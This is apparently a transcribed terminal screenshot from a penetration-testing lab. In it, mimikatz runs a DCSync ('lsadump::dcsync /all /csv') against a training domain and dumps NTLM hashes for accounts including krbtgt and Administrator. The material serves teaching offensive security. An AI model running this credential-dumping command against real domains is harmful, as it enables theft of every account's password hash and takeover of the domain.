 PS C:\Windows\system32> Z:\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:mastering.kali.fourthedition /all /csv
[DC] 'mastering.kali.fourthedition' will be the domain
[DC] 'ADDC.mastering.kali.fourthedition' will be the DC server
[DC] Exporting domain 'mastering.kali.fourthedition'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt cd506319455e482e3f60c648e361550e 514
1107 ServerAdmin$ f35aa2fa8fe3266bb5119b83f487ae5c 4096
1152 HealthMailbox465c32d 0a4fef5bb05338ed76814341f1eeb84f 66048
1153 HealthMailbox9e47f85 b698b510723f5a5e3001798442365de8 66048
1154 HealthMailbox14b663c bca24f4cf378da1e2db018fa64f13d35 66048
1155 HealthMailbox05f4c65 d9a2684c5e75d4202ab3cd6f5ebfa541 66048
1156 HealthMailboxe2b648a d7ee442cee01e7a38b8471b7a8607bda 66048
1157 HealthMailbox305db5a 981f767da08a8cff402ea81f1eb8269d 66048
1158 HealthMailboxa19e9c7 acdbf58004c16592aab6cb8188f5ed67 66048
1159 HealthMailboxf550b70 c208aa9309a5f2c2dad40164923e9ea9 66048
1160 HealthMailbox457abb5 3205be99298a36d8a19d53ed7e403aec 66048
1104 admin 077cccc23f8ab7031726a3b70c694a49 512
1161 METASPLOITABLE3$ 6cfe6197edef7d715cccb98eaea1439c 4096
1103 normaluser 6378c99402dd65bc21b8b79c610323e2 512
1000 ADDC$ 1185f4eee318730a806a2e505e79bb90 532480
500 Administrator e0fd4e24ce3cc219ccc4bc96e23919a5 512
1163 SAIXCJDH$ b97ca636bfb3c2fab951f875b35fffe6 4096
1106 EXCHANGE$ 9afa585ebb1a2ef69ade367b657e7e93 4096
1149 MediaAdmin$ e7f8f262391834073792945db8d50d42 4096
1162 WINDOWS10$ fb141fe27b2060871230303ea27f0665 4096
1164 AMHUBIOP$ b05e31cbdf4513825d798563362125b0 4096
1105 exchangeadmin 077cccc23f8ab7031726a3b70c694a49 512
1150 HealthMailbox4e7ffe4 8bc159f9c4939781befc8e21d70a15e6 66048
1151 HealthMailbox6b67f56 d32d9de927b0fd6f3cae4078867062b6 66048